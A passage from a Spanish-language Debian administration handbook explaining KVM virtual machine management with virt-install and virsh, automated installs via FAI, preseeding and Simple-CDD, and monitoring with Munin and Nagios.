<span id="page-368-2"></span>

La opción --connect especifica el «hypervisor» a utilizar. En forma de una URL que contiene un sistema de virtualización (xen://, qemu://, lxc://, openvz://, vbox://, etc.) y el equipo que alojará la VM (puede dejarlo vacío si es el equipo local). Además, y en el caso de QEMU/KVM, cada usuario puede administrar máquinas virtuales con permisos restringi-

dos, y la ruta de la URL permite diferenciar equipos de «sistema» (/system) de los demás (/session).

- **<sup>2</sup>**[①](#page-368-1) Debido a que se administra KVM de la misma forma que QEMU, la opción --virt-type kvm permite especificar que se utilice KVM aunque la URL parezca una de QEMU.
- **<sup>3</sup>**① La opción --name define un nombre (único) para la máquina virtual.
- **<sup>4</sup>**① La opción --ram permite especificar la cantidad de RAM (en MB) que reservar para la máquina virtual.
- La opción --disk especifica la ubicación del archivo de imagen que representará el disco duro de nuestra máquina virtual; se creará este archivo, a menos que ya exista, de un tamaño (en GB) especificado por el parámetro size. El parámetro format permite elegir entre las diferentes formas de almacenar el archivo de imagen. El formato predeterminado (raw) es un solo archivo de exactamente el mismo tamaño y contenidos que el disco. Seleccionamos un formato más avanzado aquí, específico de QEMU y que permite iniciar con un archivo pequeño que sólo crece cuando la máquina virtual realmente utiliza el espacio.
- **<sup>6</sup>**① Utilizamos la opción --cdrom para indicar dónde encontrar el disco óptico a utilizar para la instalación. La ruta puede ser una ruta local para un archivo ISO, una URL donde se puede obtener el archivo o el archivo de dispositivo de un CD-ROM físico (es decir: /dev/ cdrom).
- La opción --network especifica cómo se integra la tarjeta de red virtual a la configuración de red del anfitrión. El comportamiento predeterminado (que forzamos explícitamente en nues[tro eje](#page-224-0)[mplo\) es integrarla en un puente de red preexistente. S](#page-224-1)i no e[xiste](#page-224-0) dicho puente, la máquina virtual sólo llegará a la red física mediante NAT, por lo que se asignará una dirección en el rango de subredes privadas (192.168.122.0/24).
- **<sup>8</sup>**[①](#page-368-2) --vnc indica que debe estar disponible la consola gráfica a través de VNC. El comportamiento predeterminado para el servidor VNC es sólo escuchar en la interfaz local; si debe ejecutar el cliente VNC en otro equipo, necesitará establecer un túnel SSH (revise Section 9.2.2.3, "Creación de túneles cifrados con redirección de puertos" (page 199)) para poder establecer una conexión. Alternativamente, puede utilizar--vnclisten=0.0.0.0 para poder acceder al servidor VNC desde todas las interfaces; sepa que si hace esto, realmente debe diseñar su firewall de forma acorde.
- **<sup>9</sup>**① Las opciones --os-type y --os-variant permiten optimizar unos pocos parámetros de la máquina virtual basado en características conocidas del sistema operativo mencionado en ellas.

En este punto, la máquina virtual está ejecutando y necesitaremos conectarnos a la consola gráfica para continuar con el proceso de instalación. Si realizó la operación anterior de un entorno de escritorio gráifoc, esta conexión debería iniciar automáticamente. De lo contrario, o si estamos trabajando de forma remota, puede ejecutar virt-viewer desde cualquier entorno gráfica

para abrir la consola gráfica (sepa que le pedirá la contraseña de root del equipo remoto dos veces ya que esta operación necesita dos conexiones SSH):

```
$ virt-viewer --connect qemu+ssh://root@servidor/system testkvm
root@servidor password:
root@servidor's password:
```
Cuando finaliza el proceso de instalación, se reinicia la máquina virtual y está lista para que la utilice.

## 12.2.3.4. Administrando máquinas con *virsh*

Ahora que finalizó la instalación, veamos como gestionar las máquinas virtuales disponibles. Lo primero a intentar es pedirle a libvirtd la lista de máquinas virtuales que administra:

```
# virsh -c qemu:///system list --all
Id Name State
     ----------------------------------
 - testkvm shut off
```
Iniciemos nuestra máquina virtual de pruebas:

```
# virsh -c qemu:///system start testkvm
Domain testkvm started
```
Ahora podemos obtener las instrucciones de conexión para la consola gráfica (puede pasar como parámetro de vncviewer la pantalla VNC devuelta):

```
# virsh -c qemu:///system vncdisplay testkvm
:0
```
Entre otras subórdenes disponibles en virsh encontraremos:

- reboot para reiniciar una máquina virtual;
- shutdown para apagarla de forma segura;
- destroy, para detenerla brutalmente;
- suspend para pausarla;
- resume para continuar su ejecución;
- autostart para activar (o desactivar con la opción --disable) que se inicie la máquina virtual automáticamente cuando inicia el anfitrión;
- undefine para eliminar todo rastro de la máquina virtual en libvirtd.

Todas estas subórdenes aceptan un identificador de máquina virtual como parámetro.

## **12.3. Instalación automatizada**

Los administradores de Falcot Corp, como muchos administradores de grandes servicios IT, necesitan herramientas para instalar (o reinstalar) rápidamente, y automáticamente si es posible, nuevas máquinas.

Un amplio rango de soluciones pueden satisfacer estos requisitos. Por el otro lado, herramientas genéricas como SystemImager lo hacen creando una imagen basada en una máquina patrón y luego desplegando dicha imagen en los sistemas objetivo; en el otro extremo del espectro, el instalador Debian estándar puede ser presembrado con un archivo de configuración que provee las respuestas a las preguntas realizadas durante el proceso de instalación. Como un tipo de punto medio, una herramienta híbrida como FAI (*instalador completamente automático*: «Fully Automatic Installer») instala los equipos con el sistema de paquetes, pero también utilzia su propia infraestructura para tareas más específicas de despliegues masivos (como inicialización, particionado, configuración, etc).

Cada una de estas herramientas tiene sus ventajas y desventajas: SystemImager funciona independientemente de cualquier sistema de paquetes particular, lo que permite gestionar grandes conjuntos de máquinas que utilizan diferentes distribuciones Linux. También incluye un sistema de actualización que no necesita una reinstalación, pero sólo puede confiar en este sistema de actualización si no se modifican las máquinas de forma independiente; en otras palabras, el usuario no debe actualizar ningún software por su cuenta ni instalar otro software. De foram similar, no se debe automatizar las actualizaciones de seguridad porque éstos deben pasar por la imagen de referencia centralizada que administra SystemImager. Esta solución también requiere que las máquinas objetivo sean homogéneas, de lo contrario necesitará mantener y administrara diferentes imágenes (no podrá utilizar una imagen i386 en una máquina powerpc, etc.).

Por el otro lado, puede adaptar la instalación automatizada con debian-installer a cada máquina específica: el instalador obtendrá el núcleo y los paquetes de software apropiados de los repositorios relevantes, detectará el hardware disponible, particionará el disco duro completo para aprovechar todo el espacio disponible, instalará el sistema Debian correspondiente y configurará el gestor de arranque adecuado. Sin embargo, el instalador estándar sólo instalará versiones de Debian estándar, con el sistema base un y subconjunto de «tareas» preseleccionadas; esto no permite instalar un sistema particular con aplicaciones no empaquetadas. Satisfacer esta necesidad particular requerirá modificar el instalador… afortunadamente el instalador es muy modular y existen herramientas para automatizar la mayor parte del trabajo necesario para esta personalización, la más importante siendo simple-CDD (CDD es acrónimo de *derivados personalizados de Debian*: «Custom Debian Derivatives»). Inclusive la solución simple-CDD, sin embargo, sólo gestiona la instalación inicial; lo que no es un problema generalmente ya que las herramientas de APT permite desplegar actualizaciones de forma eficiente más adelante.

Sólo haremos una revisión general de FAI y saltearemos SystemImager por completo (ya no se encuentra en Debian), para poder enfocarnos más intensamente en debian-installer y simple-CDD, que son más interesantes en un contexto sólo con Debian.

# 12.3.1. Instalador completamente automático (FAI: «Fully Automatic Installer»)

*Fully Automatic Installer* es probablemente el sistema de despliegue automático para Debian más antiguo, lo que explica su estado como referencia; pero su naturaleza flexible compensa su complejidad.

FAI necesita un sistema servidor para almacenar la información de despliegue y permitir que las máquinas objetivo arranquen desde la red. Este servidor necesita el paquete *fai-server* (o *fai-quickstart*, que también incluye los elementos necesarios para una configuración estándar).

FAI utiliza un enfoque específico para definir los varios perfiles instalables. En lugar de simplemente duplicar una instalación de referencia, FAI es un instalador completo, totalmente configurable a través de archivos y scripts almacenados en el servidor; no se crea automáticamente la ubicación predeterminada /srv/fai/config/, por lo que el administrador debe crearla junto con los archivos relevantes. La mayoría de las veces, estos archivos serán personalizados de archivos de ejemplos disponibles en la documentación del paquete *fai-doc*, en el directorio /usr/share/doc/fai-doc/examples/simple/ en particular.

Una vez que definimos los perfiles, el programa fai-setup genera los elementos necesarios para iniciar una instalación FAI; esto significa en su mayor parte preparar o actualizar un sistema mínimo (raíz NFS) para utilizar durante la instalación. Una alternativa es generar un CD de arranque dedicado con fai-cd.

Crear todos estos archivos de configuración requiere entender cómo funciona FAI. Un proceso de instalación típico consiste de los siguientes pasos:

- obtener un núcleo de la red e iniciarlo;
- montar el sistema de archivos raíz desde NFS;
- ejecutar /usr/sbin/fai que controla el resto del proceso (los pasos siguientes, por lo tanto, son iniciados por este script);
- copiar el espacio de configuración desde el servidor a /fai/;
- ejecutar fai-class. Se ejecutan en orden los scripts /fai/class/[0-9][0-9]\* y devuelve los nombres de «clases» que aplican a la máquina siendo instalada; esta información servirá como base para los pasos siguientes. Esto permite cierta flexibilidad en la definición de los servicios a instalar y configurar.
- obtener una cantidad de variables de configuración, que dependen de las clases relevantes;
- particionar los discos y dar formato a las particiones basándose en la información provista por /fai/disk\_config/*clase*;
- montar dichas particiones;
- instalar el sistema base;
- presembrar la base de datos Debconf con fai-debconf;
- obtener la lista de paquetes disponibles para APT;
- instalar los paquetes enumerados en /fai/package\_config/*clase*;
- ejecutar los scripts postconfiguración, /fai/scripts/*clase*/[0-9][0-9]\*;
- grabar los registros de instalación, desmontar las particiones y reiniciar.

## 12.3.2. Presembrado de Debian-Installer

Al final del día, la mejor herramienta para instalar sistemas Debian lógicamente debería ser el instalador oficial de Debian. Es por esto que, desde su concepción, se diseñó debian-installer para usarlo de forma automatizada aprovechando la infraestructura que provee *debconf*. Este último permite, por un lado, reducir la cantidad de preguntas realizadas (las preguntas escondidas utilizarán la respuesta predeterminada provista) y porel otro proveer respuestas predeterminadas por separado para que la instalación pueda no ser interactiva. Se conoce a esta última funcionalidad como *presembrado* («preseeding»).



## 12.3.2.1. Utilización de un archivo de presembrado

Hay varios lugares de los que el instalador puede obtener un archivo de presembrado:

- en el initrd que arranca la máquina; en este caso, el presembrado ocurre muy al comienzo de la instalación y puede evitar todas las preguntas. Sólo debe asegurarse que el archivo tenga el nombre preseed.cfg y esté almacenado en la raíz del initrd.
- en el medio de arranque (CD o llave USB); el presembrado ocurre tan pronto como se monte el medio, lo que significa inmediatamente después de las preguntas sobre idioma y distribución de teclado. Puede utilizar el parámetro de arranque preseed/file para indicar la ubicación del archivo de presembrado (por ejemplo, /cdrom/preseed.cfg cuando se realiza la instalación desde un CD-ROM o /hd-media/preseed.cfg en el caso de una llave USB).

• desde la red; el presembrado ocurrirá entonces sólo después que se configure (automáticamente) la red; el parámetro de arranque relevante es preseed/url=http://servidor/ preseed.cfg.

A primera vista, incluir el archivo de presembrado en el initrd parecería la solución más interesante; sin embargo, rara vez se la utiliza en la práctica porque generar un intird de instalación es bastante complejo. Las otras dos soluciones son mucho más comunes, especialmente debido a que los parámetros de arranque proveen otra forma de presembrar las respuestas a las primeras preguntas del proceso de instalación. La forma usual de evitar la molestia de tipear estos parámetros a mano en cada instalación es guardarlos en la configuración de isolinux (en el caso del CD-ROM) o syslinux (para la llave USB).

## 12.3.2.2. Creación de un archivo de presembrado

Un archivo de presembrado es un archivo en texto plano en el que cada línea contiene la respuesta a una pregunta Debconf. Cada línea está dividida en cuatro campos separados por espacios en blancos (espacios o tabulaciones) como, por ejemplo, d-i mirror/suite string stable:

- el primer campo es el «dueño» de la pregunta; utilizamos «d-i» para las preguntas relevantes al instalador, pero también puede ser el nombre de un paquete para las preguntas que provengan de un paquete Debian;
- el segundo campo es un identificador para la pregunta;
- tercero, el tipo de pregunta;
- el cuarto y último campo contiene el valor de la respuesta; sepa que debe estar separado del tercer campo sólo por un espacio para que el valor pueda comenzar con espacios en blanco.

La forma más simple de escribir un archivo de presembrado es instalar un sistema a mano. Luego, debconf-get-selections --installer proveerá las respuestas que involucran al instalador. Puede obtener las respuestas sobre otros paquetes con dbconf-get-selections. Sin embargo, una solución más limpia es escribir el archivo de presembrado a mano, comenzando con un ejemplo y la documentación de referencia: con este enfoque, sólo necesitará presembrar las preguntas en las que desea modificar la respuesta predeterminada; utilizar el parámetro de arranque priority=critical lei[ndicará a Debconf que sólo realice las preguntas crí](http://www.debian.org/releases/squeeze/i386/apb.html)ticas y que utilice las respuestas predeter[minadas para las demás.](http://www.debian.org/releases/squeeze/example-preseed.txt)

#### **DOCUMENTACIÓN**

Apéndice de la guía de instalación La guía de instalación, disponible en internet, incluye documentación detallada sobre el uso de un archivo de presembrado en un apéndice. También incluye un archivo de ejemplo detallado y comentado, que puede servir como base para personalizaciones locales.

➨ http://www.debian.org/releases/squeeze/i386/apb.html

➨ http://www.debian.org/releases/squeeze/example-preseed.txt

#### 12.3.2.3. Creación de un medio de arranque personalizado

Saber dónde almacenar el archivo de presembrado está bien, pero la ubicación no lo es todo: uno debe, de una u otra forma, alterar el medio de arranque de la instalación para modificar los parámetros de arranque y agregar el archivo de presembrado.

**Arranque desde la red** Cuando un equipo arranca desde la red, el servidor que envía los elementos de inicialización también define los parámetros de arranque. Por lo tanto, debe modificar la conf[igura](#page-78-0)ci[ón de PXE en el servidor de arr](#page-78-1)anque[; m](#page-78-0)ás específicamente, en su archivo de configuración /tftpboot/pxelinux.cfg/default. Definir el arranque por red es un prerequisito; revise la guía de instalación para más detalles.

➨ http://www.debian.org/releases/squeeze/i386/ch04s05.html

**Preparación de una llave USB de arranque** Una vez que preparó una llave de arranque (revise Section 4.1.2, "Arranque desde una llave USB" (page 53)), necesitará unas pocas operaciones adicionales. Asumiendo que el contenido de la llave se encuentra en /media/usbdisk/:

- copie el archivo de presembrado a /media/usbdisk/preseed.cfg
- edite /media/usbdisk/syslinux.cfg y agrege los parámetros de arranque necesarios (revise el ejemplo a continuación).

```
default vmlinuz
append preseed/file=/hd-media/preseed.cfg locale=en_US console-keymaps-at/keymap=us
    ➥ languagechooser/language-name=English countrychooser/shortlist=US vga=normal
   ➥ initrd=initrd.gz --
```
**Example 12.2** Archivo syslinux.cfg y parámetros de presembrado

**Creación de una imagen de CD-ROM** Una llave USB es un medio de lectura-escritura, por lo que es sencillo agregar un archivo allí y cambiar unos pocos parámetros. En el caso de un CD-ROM, la operación es más compleja ya que necesitamos generar una imagen ISO completa. *debian-cd* se encarga de esto, pero es bastante extraño utilizar esta herramienta: necesita un repositorio local y requiere entender todas las opciones que provee /usr/share/debian-cd/ CONF.sh; aún entonces, debe ejecutar make varias veces. Se recomienda leer /usr/share/ debian-cd/README.

Habiendo dicho esto, debian-cd siempre funciona de forma similar: genera un directorio «image» con el contenido exacto del CD-ROM y luego lo convierte en un archivo ISO con una herramienta como genisoimage, mkisofs o xorriso. El directorio de imagen es completado luego del paso make image-trees de debian-cd. En este punto, agregaremos el archivo de

presembrado en el directorio apropiado (usualmente \$TDIR/squeeze/CD1/, donde \$TDIR es uno de los parámetros definidos por el archivo de configuración CONF.sh). El CD-ROM utiliza isolinux como gestor de arranque, y debemos adaptar el archivo de configuración que generó debian-cd para poder agregar los parámetros de arranque necesarios (el archivo específico es \$TDIR/squeeze/boot1/isolinux/isolinux.cfg). Luego puede continuar el proceso «normal» y generar la imagen ISO con make image CD=1 (o make images si está generando varios CD-ROMs).

## 12.3.3. Simple-CDD: la solución todo-en-uno

Utilizar sólamente un archivo de presembrado no es suficiente para satisfacer todos los requisitos que podrían aparecer en despliegues grandes. Aunque es posible ejecutar algunos scripts al final del proceso normal de instalación, todavía no es muy flexible la selección del conjunto de paquetes a instalar (básicamente, sólo puede seleccionar «tareas»); lo que es más importante, esto sólo permite instalar paquetes Debian oficiales y excluye aquellos generados localmente.

Por el otro lado, debian-cd puede integrar paquetes externos y se puede extender debianinstaller agregando nuevos pasos en el proceso de instalación. Combinando estas capacidades, debería ser posible crear un instalador completamente personalizado que satisfaga nuestras necesidades; inclusive debería poder configurar algunos servicios luego de desempaquetar los paquetes necesarios. Afortunadamente, esto no es sólo una hipótesis ya que esto es exactamente lo que hace Simple-CDD (en el paquete *simple-cdd*).

El propósito de Simple-CDD es permitir que cualquiera pueda crear fácilmente una distribución derivada de Debian seleccionando un subconjunto de los paquetes disponibles, preconfigurarlos con Debconf, agregar software específico y ejecutar scripts personalizados al final del proceso de instalación. Esto coincide con la filosofía de «sistema operativo universal» ya que cualquiera puede adaptarlo a sus necesidades.

## 12.3.3.1. Creación de perfiles

Simple-CDD define «perfiles» que coinciden con el concepto de «clases» de FAI; una máquina puede tener varios perfiles (determinados en el momento de la instalación). Se define un perfil con un conjunto de archivos profiles/*perfil*.\*:

- el archivos .description contiene una descripción de una línea sobre el perfil;
- el archivo .packages enumera los paquetes que se instalarán automáticamente si se selecciona el perfil;
- el archivo .downloads enumera los paquetes que se almacenarán en el medio de instalación pero no se instalarán obligatoriamente;
- el archivo .preseed contiene información de presembrado para las preguntas de Debconf (para el instalador y/o los paquetes);
- el archivo .postinst contiene un script que se ejecutará al final del proceso de instalación;
- finalmente, el archivo .conf permite modificar algunos parámetros de Simple-CDD basado en los perfiles incluidos en la imagen.

El perfil default(«predeterminado») tiene un rol particular ya que siempre está activo; contiene lo mínimo necesario para que funcione Simple-CDD. Lo único que generalmente personalizaremos en este perfile es el parámetro de presembrado simple-cdd/profiles: esto permite esquivar la pregunta sobre los perfiles a instalar que agrega Simple-CDD.

Sepa también que necesitará ejecutar todo desde el directorio que contenga el directorio profiles.

## 12.3.3.2. Configuración y uso de *build-simple-cdd*



Simple-CDD necesita muchos parámetros para todo su funcionamiento. En la mayoría de los casos los obtendrá de un archivo de configuración al que podemos apuntar con la opción --conf de build-simple-cdd, pero también podemos especificarlos como parámetros específicos al ejecutar build-simple-cdd. Aquí hay una vista rápida sobre cómo funciona este programa y cómo utilizar sus parámetros:

- el parámetro profiles enumera los perfiles que se incluirán en la imagen de CD-ROM generada;
- basado en la lista de paquetes necesarios, Simple-CDD descarga los archivos necesarios desde el servidor mencionado en server y los reúne en un repositorio parcial (que luego le proveerá a debian-cd);
- también se integrarán a este repositorio local los paquetes personalizados mencionados en local\_packages;
- luego ejecutará debian-cd (con una ubicación predeterminada que puede configurar con la variable debian\_cd\_dir) con la lista de paquetes a integrar;
- una vez que debian-cd preparó este directorio, Simple-CDD realiza algunos cambios al mismo:
	- **–** agrega los archivos que contienen los perfiles en un subdirectorio simple-cdd (que serán incluidos en el CD-ROM);
- **–** también se agregarán los demás archivos enumerados en el parámetro all\_extras;
- **–** ajustará los parámetros de arranque para permitir presembrado. Puede evitar las preguntas sobre idioma y país si almacena la información necesaria en las variables language y country.
- luego debian-cd genera la imagen ISO final.

## 12.3.3.3. Generación de una imagen ISO

Una vez que escribimos un archivo de configuración y definimos nuestros perfiles, el paso restante es ejecutar build-simple-cdd --conf simple-cdd.conf. Luego de unos minutos tendremos la imagen necesaria en images/debian-6.0-i386-CD-1.iso.

## **12.4. Monitorización**

La monitorización es un término genérico, y las muchas actividades involucradas tiene varias objetivos: por un lado, seguir el uso de recursos provistos por una máquina permite anticipar saturación y la actualización necesaria que le seguirá; por el otro, alertar a los administradores tan pronto como un servicio no esté disponible o no fucione correctamente significa que se puede solucionar el problema antes.

*Munin* cubre la primera área mostrando gráficos de los valores históricos de una cantidad de parámetros (RAM utilizada, espacio ocupado en disco, carga en el procesador, tráfico de red, carga de Apache/MySQL, etc.). *Nagios* cubre la segunda área, revisando regularmente que los servicios estén funcionando y disponibles, enviando alertas a través de los canales apropiados (correo, mensajes de texto, etc.). Ambos tienen un diseño modular, lo que permite crear nuevos plugins para monitorizar pará[metros o servicios espe](http://www.zabbix.org/)cíficos.

## **ALTERNATIVA**

Zabbix, una herramienta de monitorización integrada Si bien Munin y Nagios son comunes, no son los únicos jugadores en el campo de la monitorización, y cada uno de ellos gestiona la mitad de la tarea (gráficos por un lado, alertas por otro). Zabbix, por su parte, integra ambas partes de la monitorización; también tiene una interfaz web para configurar los aspectos más comunes. Creció enormemente en los últimos años y ahora se lo puede considerar un contendiente viable.

#### ➨ [http://www.zabbix.org/](http://www.icinga.org/)

#### **ALTERNATIVA**

Icinga, una bifurcación de Nagios Debido a divergencias en opiniones sobre el modelo de desarrollo de Nagios (que es controlado por una empresa), una cantidad de desarrolladores bifurcaron Nagios y utilizaron Icinga como su nuevo nombre. Icinga todavía es compatible — hasta ahora — con los plugins y configuraciones de Nagios, pero también agrega funcionalidad adicional.

➨ http://www.icinga.org/

## 12.4.1. Configuración de Munin

El propósito de Munin es monitorizar muchas máquinas; por lo tanto, naturalmente utiliza una arquitectura cliente/servidor. El equipo central — el graficador — recolecta datos de todos los equipos monitorizados y genera gráficos históricos.

## 12.4.1.1. Configuración de los equipos a monitorizar

El primer paso es instalar el paquete *munin-node*. El demonio que instala este paquete escucha en el puerto 4949 y envía los datos recolectados por todos los plugins activos. Cada plugin es un programa simple que devuelve una descripción de los datos recolectados y el último valor medido. Los plugins se almacenan en /usr/share/munin/plugins/, pero realmente sólo se utilizan aquellos con un enlace simbólico en /etc/munin/plugins/.

Cuando instala el paquete, se determina un conjunto de plugins activos basados en el software disponible y la configuración actual del equipo. Sin embargo, esta configuración automática depende de una funcionalidad que debe proveer cada plugin, y generalmente es buena idea revisar y alterar el resultado a mano. Sería interesante tener una documentación completa de cada plugin, pero desafortunadamente no existe tal documentación oficial. Sin embargo, todos los plugins son scripts y la mayoría son bastante simples y están bien comentados. Revisar /etc/ munin/plugins/ es, por lo tanto, una buena forma de tener una idea de lo que hace cada plugin y determinar si debe eliminarlo. Similarmente, activar un plugin interesante que se encuentre en /usr/share/munin/plugins/ es simplemente cuestión de crear un enlace simbólico con ln sf /usr/share/munin/plugins/*plugin* /etc/munin/plugins/. Sepa que cuando el nombre de un plugin finaliza con un guión bajo «\_», el plugin necesita un parámetro. Debe almacenar este parámetro en el nombre del enlace simbólico; por ejemplo, el plugin «if\_» debe activarse con un enlace simbólico llamado if\_eth0 para monitorizar el tráfico de red en la interfaz eth0.

Una vez que configuró correctamente los plugins, debe actualizar el demonio de configuración para describir el control de acceso de los datos recolectados. Esto involucra directivas allow en el archivo /etc/munin/munin-node.conf. La configuración predeterminada es allowˆ127\.0\. 0\.1\$, lo que sólo permite el ac[ceso al equipo local. Un administrador usualme](http://munin-monitoring.org/wiki/Documentation)nte agregará una línea similar que contenga la dirección IP del equipo graficador y luego reiniciará el demonio con invoke-rc.d munin-node restart.



```
$ sudo munin-run load config
graph_title Load average
graph args --base 1000 -l 0
graph_vlabel load
graph_scale no
graph_category system
load.label load
graph info The load average of the machine describes how
    ➥ many processes are in the run-queue (scheduled to run
   ➥ "immediately").
load.info 5 minute load average
```
La especificación del «protocolo de configuración», disponible en el sitio web de Munin, describe los varios campos disponibles.

➨ http://munin-monitoring.org/wiki/protocol-config

Cuando lo ejecuta sin parámetros, un plugin simplemente devuelve el último valor medido; por ejemplo, ejecutar sudo munin-run load podría devolver load.value 0.12.

Finalmente, cuando ejecute un plugin con el parámetro autoconf, debería devolver «yes» (y un código de salida 0) o «no» (con un código de salida 1) según si el plugin debería estar activado en este equipo o no.

## 12.4.1.2. Configuración del graficador

El «graficador» es simplemente el equipo que agrupa los datos y genera los gráficos correspondientes. El software necesario se encuentra en el paquete *munin*. La configuración estándar ejecuta munin-cron (una vez cada 5 minutos), mediante el que obtiene datos de todos los equipos enumerados en /etc/munin/munin.conf (de forma predeterminada sólo incluye al equipo local), guarda los datos históricos en archivos RRD (*base de datos Round Robin*: «Round Robin Database», un formato de archivo diseñado para almacenar datos que varían en el tiempo) almacenados en /var/lib/munin/ y genera una página HTML con los gráficos en /var/cache/munin/www/.

Por lo tanto, debe enumerar todas las máquinas monitorizadas en el archivo de configuración /etc/munin/munin.conf. Cada máquina es enumerada como una sección completa con el nombre que coincide con el equipo y al menos un elemento address que provee la dirección IP correspondiente.

```
[ftp.falcot.com]
   address 192.168.0.12
   use_node_name yes
```
Las secciones pueden ser más complejas y describir gráficos adicionales que puede crear combinando datos de varias máquinas. Los ejemplos que provee el archivo de configuración son buenos puntos de partida para personalizar.

El último paso es publicar las páginas generadas; esto involucra configurar un servidor web para que el contenido de /var/cache/munin/www/ esté disponible en un sitio web. Generalmente restringirá el acceso a este sitio web, ya sea con un mecanismo de autenticación o un control de acceso basado en IP. Revise Section 11.2, "Servidor web (HTTP)" (page 276) por los detalles relevantes.

## 12.4.2. Configuración de Nagios

A diferencia de Munin, Nagios no necesita instalar algo en los equipos monitorizados; la mayoría de las veces, se utiliza Nagios para revisar la disponibilidad de servicios de red. Por ejemplo, Nagios puede conectarse a un servidor web y revisar si puede obtener una página web dada en un tiempo especificado.

## 12.4.2.1. Instalación

El primer paso para configurar Nagios es instalar los paquetes *nagios3*, *nagios-plugins* y *nagios3 doc*. La instalación de estos paquetes configurará la interfaz web y creará un primer usuario nagiosadmin (para el que pedirá una contraseña). Agregar otros usuarios es tan simple como agregarlos al archivo /etc/nagios3/htpasswd.users con el programa htpasswd de Apache. Si no se muestra ninguna pregunta Debconf durante su instalación, puede utilizar dpkg-recon figure nagios3-cgi para definir la contraseña de nagiosadmin.

Apuntar un navegador a http://servidor/nagios3/ mostrará la interfaz web; en particular verá que Nagios ya monitoriza algunos parámetros de la máquina en la que ejecuta. Sin embargo, algunas características interactivas como agregar comentarios a los equipos no funcionarán. Estas características están desactivadas en la configuración predeterminada de Nagios, la cual es muy restrictiva por cuestiones de seguridad.

Como está documentado en /usr/share/doc/nagios3/README.Debian, para activar algunas funcionalidades deberemos editar el archivo /etc/nagios3/nagios.cfg y definir su parámetro check\_external\_command como «1». También necesitaremos configurar permisos de escritura al directorio que utiliza Nagios, ejecutando algo similar a:

```
# /etc/init.d/nagios3 stop
[...]
# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios3/rw
# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios3
# /etc/init.d/nagios3 start
[...]
```
## 12.4.2.2. Configuración

La interfaz web de Nagios es bastante agradable, pero no permite configuración ni puede utilizarla para agregar equipos o servicios a monitorizar. Se administra toda la configuración a través de archivos referenciados en el archivo de configuración central, /etc/nagios3/ nagios.cfg.

